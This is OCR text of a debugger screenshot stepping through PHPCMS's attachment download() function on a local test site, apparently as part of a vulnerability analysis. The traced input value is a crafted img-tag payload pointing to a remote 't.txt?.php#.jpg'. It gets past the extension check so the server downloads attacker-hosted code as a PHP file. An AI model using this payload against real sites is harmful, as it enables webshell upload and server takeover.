 www.phpcms961.com\...\index.php × www.phpcms96.com\...\index.php × member_input.class.php × attachment.class.php × global.func.php ×
143 function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '') $absurl: "" $basehref
144 {
145 global $image_d; $image_d: null
146 $this->att_db = pc_base::load_model('attachment_model'); $this: {contentid => null, module => "content", catid => 0, attachments =>
147 $upload_url = pc_base::load_config('system','upload_url'); $upload_url: "http://www.phpcms96.com/uploadfile/"
148 $this->field = $field; $field: "content" field: "content"
149 $dir = date( format: 'Y/md/'); $dir: "2021/0314/"
150 $uploadpath = $upload_url.$dir; $upload_url: "http://www.phpcms96.com/uploadfile/" $uploadpath: "http://www.phpcms96.com/uploadf
151 $uploaddir = $this->upload_root.$dir; $dir: "2021/0314/" $uploaddir: "D:\www\www.phpcms96.com\uploadfile/2021/0314/" $this: {c
152 $string = new_stripslashes($value); $value: "&lt;img src=http://www.tao.com/t.txt?.php#.jpg&gt;"
153 if(!preg_match_all( pattern: "/(href|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i", $string, &: $matches)) return $value;
154 $remotefileurls = array();
155 foreach($matches[3] as $matche)
156 {
157 if(strpos($matche, needle: '://') === false) continue;
158 dir_create($uploaddir);
159 $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref);
160 }
161 unset($matches, $string);
162 $remotefileurls = array_unique($remotefileurls);
163 $oldpath = $newpath = array();